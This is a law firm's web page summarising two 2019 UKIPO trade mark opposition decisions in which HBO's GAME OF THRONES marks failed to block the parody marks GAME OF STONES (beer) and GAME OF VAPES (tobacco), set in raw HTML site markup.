						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/game-of-thrones-stones-vapes" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes&text=UK%20oppositions%3A%20GAME%20OF%20THRONES%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes&title=UK%20oppositions%3A%20GAME%20OF%20THRONES%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=UK oppositions: GAME OF THRONES%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">UK oppositions: GAME OF THRONES</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">20 May 2019</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes&text='UK oppositions: GAME OF THRONES'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes&title=UK oppositions: GAME OF THRONES" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='UK oppositions: GAME OF THRONES'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
								
												
											
					<figure class="article__figure">
						<img
						src="/imager/media/game-of-thrones-stones-vapes/main/6330/dyoung-knowledgebank-gameofstones-vapes-thrones_98a6989adcc4d1e691ecf0986880bb71.jpg"
						sizes="100vw"
						srcset="
							/imager/media/game-of-thrones-stones-vapes/main/6330/dyoung-knowledgebank-gameofstones-vapes-thrones_98a6989adcc4d1e691ecf0986880bb71.jpg 320w,
							/imager/media/game-of-thrones-stones-vapes/main/6330/dyoung-knowledgebank-gameofstones-vapes-thrones_5b06b93495116b81c45555b8394137fe.jpg 720w,
							/imager/media/game-of-thrones-stones-vapes/main/6330/dyoung-knowledgebank-gameofstones-vapes-thrones_dbd531405d83a603c8e063790f44f10e.jpg 1420w"
						alt="Dyoung Knowledgebank Gameofstones Vapes Thrones" class="article__figure-image">
					</figure>
									
																	

	
			<div class="page__text s-body ">
				<p>Home Box Office, Inc (HBO) owns various trade marks associated with its TV show Game of Thrones. The show has been enormously successful in the UK and the USA and is famous for its unexpected plot twists. It is perhaps no surprise, then, that the trade marks have recently been involved in a couple of noteworthy UKIPO opposition decisions.</p>
<h1>GAMES OF STONES</h1>
<p>Wadworth and Company Limited filed an application for the figurative mark WADWORTH GAME OF STONES (shown above) in connection with “beers; ales; porter; stout; flavoured beers”.<br /></p>
<p>HBO opposed the application on the grounds of a likelihood of confusion, reputation (that the applicant would benefit from the recognition of the earlier marks) and passing off. HBO relied on two earlier EUTMs (a word mark for GAME OF THRONES, covering class 32 goods, including beers; and a Logo for GAME OF THRONES ASCENT in class 41, covering entertainment services related to video games).</p>
<p>The hearing officer considered HBO’s best case to be in connection with its word mark for “beers”. The hearing officer found that the respective marks shared a low level of visual similarity, a high level of aural similarity and a reasonably low level of conceptual similarity.</p>
<p>Whilst HBO licensed its mark for use in connection with beer in the USA, no evidence was submitted showing similar use in the UK. The hearing officer therefore considered that the GAME OF THRONES mark had an average level of distinctive character, and did not benefit from an enhanced distinctive character in connection with beers.</p>
<p>The hearing officer went on to describe the purchasing act of the average consumer, and noted that aural and visual considerations play a part: in some instances, the purchase of beer would be done visually (selection by sight based on pump handles), and in others, it would be aurally requested. The average consumer would be the beer-drinking general public and they would pay a normal level of attention during the purchasing act. Consumers could refer to WADWORTH only (if only one type of WADWORTH-branded beer was available in a pub), but they might also refer to GAME OF STONES (if more than one type of WADWORTH beer was available). The high point of the opponent’s case was considered to be where beer could be purchased aurally in a pub. However, ultimately, it was held that the consumer would not be confused: they would most likely see the pump handle, and the visual and conceptual differences (the stone circle reminiscent of Stonehenge) between the marks would be obvious.</p>
<p>When assessing the reputation claim, the hearing officer held that HBO had provided convincing evidence that it had a strong reputation in connection with its TV series. However, neither of the earlier marks relied upon covered “entertainment services” relating to the TV show. (The logo mark included “entertainment services in the nature of online, video and electronic games” and the evidence did not show reputation for those particular services). The Section 5(3) ground therefore failed.</p>
<p>When considering passing off, the hearing officer held that the applicant’s mark may bring HBO’s sign fleetingly to mind, but it would not lead to a misrepresentation. GAME OF STONES was considered to be “no more than an attempt at parody, namely, an imitation of the style of the opponent’s sign for comic effect, rather than an intent to deceive”. Whilst the application was reminiscent of HBO’s mark (and it was considered likely that inspiration was drawn from the GAME OF THRONES mark), the hearing officer considered the connection to be weak and unlikely to deceive the public into believing there to be a connection between the applicant’s goods and the opponent’s services. As such, there was no misrepresentation and therefore the passing off claim failed.</p>
<h1>GAME OF VAPES</h1>
<p>Maanmahan Singh (the applicant) filed for GAME OF VAPES figurative mark (shown above) in connection with class 34 “tobacco, smokers articles: matches.”</p>
<p>HBO opposed the application based on an earlier EUTM registration for the word mark GAME OF THRONES covering, inter alia, smoking products in class 34 and travel tour operation services in class 39. Again, HBO claimed a likelihood of confusion, reputation and passing off.</p>
<p>The hearing officer considered the evidence filed by HBO to be sufficient to show that it enjoys a significant reputation and goodwill in connection with its ongoing TV programme under the GAME OF THRONES mark. In the evidence, it was explained that HBO licenses its IP in connection with a wide variety of products.</p>
<p>The respective marks were held to be visually and aurally similar to a medium degree, but there was no overall conceptual similarity, beyond both referring to a “game” of some sort. The earlier trade mark was held to have a higher than average degree of inherent distinctive character, given the mark is meaningless in connection with the goods and services for which it is registered. However, there was no evidence of enhanced distinctiveness beyond the core activity of TV shows.</p>
<p>The hearing officer held that the conceptual differences between the marks were significant and would counteract the visual and phonetic similarities. The average consumer would notice the differences between the marks such that there would be no likelihood of confusion, either direct or indirect. Further, it was noted that the mark applied for is not a natural brand extension of TV shows, and there was no “family of marks” argument raised by HBO. Whilst a consumer might associate the marks, it would not confuse them.</p>
<p>HBO claimed a reputation for goods and services in classes 34, 39 and 43. The hearing officer accepted that there had been use of GAME OF THRONES in connection with some merchandising (including lighters and smoking paraphernalia), but this did not amount to a reputation for those goods. Further, no evidence was put in regarding the relevant markets or market share. Hence the opposition fell down on this ground as the opponent had not shown the relevant reputation.</p>
<p>In relation to passing off, the hearing officer accepted that HBO had goodwill in connection with the TV show and the mark applied for may bring the GAMES OF THRONES mark fleetingly to mind, but was unconvinced that it extended beyond that. In the hearing officer’s view, the applicant’s mark would be seen as a “comedic play” on the GAME OF THRONES mark, and would not amount to a misrepresentation.</p>
<p>HBO submitted evidence that the applicant had previously applied for GAMES OF VAPES in a very similar get-up to the TV show’s marketing. However, the hearing officer stressed that the opposition needed to be assessed based on the current application and not on previous applications. That being said, such evidence might be relevant when looking at the misrepresentation element of a passing off claim.</p>
<h1>In short<br /></h1>
<p>HBO’s oppositions ultimately failed, despite the hearing officers acknowledging that the applications shared similarities with the earlier marks. Both applications were essentially considered to be parodying the GAME OF THRONES marks.</p>
<p>The decisions are a reminder that having a significant reputation may not, in itself, be enough to succeed. In particular, for reputation claims, the evidence should relate to the goods/services covered by the particular earlier marks being relied upon. Further, for passing off claims, there needs to be misrepresentation: simple imitation of, or a “nod” to, the earlier sign is unlikely to be sufficient.</p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Case details at a glance (game of stones)</h3>

						<p><strong>Jurisdiction: </strong>England &amp; Wales<strong><br />D</strong><strong>ecision level: </strong>UKIPO<strong><br />Parties: </strong>Wadworth and Company Limited (applicant) and Home Box Office, Inc (opponent)<strong><br />Date: </strong>05 February 2019<strong><br />BL Number: </strong>O/072/19<br /></p>

													<a href="https://dycip.com/gameofthrones" target="_blank" rel="noopener" class="o-btn o-btn--red">Full decision</a>
											</div>
				</div>
			
										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Case details at a glance (game of vapes)</h3>

						<p><strong>Jurisdiction:</strong> England &amp; Wales<strong><br />Decision level: </strong>UKIPO<strong><br />Parties:</strong> Maanmohan Singh (applicant) and Home Box Office, Inc (opponent)<strong><br />Date:</strong> 21 February 2019<strong><br />BL Number:</strong> O/103/19<br /></p>

													<a href="https://dycip.com/gameofvapes" target="_blank" rel="noopener" class="o-btn o-btn--red">Full decision</a>
											</div>
				</div>
			
						
								
													

                                            


    <div class="cta-block-container">

    
        
                <div class="cta-block cta-block--blue">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/webinar-brexit.jpg" alt="Webinar: IP after Brexit UK &amp; EU trade mark and design practice" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Webinar: IP after Brexit
                                                            <span class="cta-block__title-highlight">UK &amp; EU trade mark and design practice<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/news-events/events/brexit-tm-designs-webinar" class="cta-block__link o-btn o-btn--primary">View webinar</a>
                                                                                </div>
                    </div>
                </div>

        
    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM newsletter Read the latest edition" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM newsletter
                                                            <span class="cta-block__title-highlight">Read the latest edition<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="cta-block__link o-btn o-btn--primary">Latest newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-childlife-sandokan-bad-faith" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">From supplements to SANDOKAN: a snapshot of bad faith across the UK and EU</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 January 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
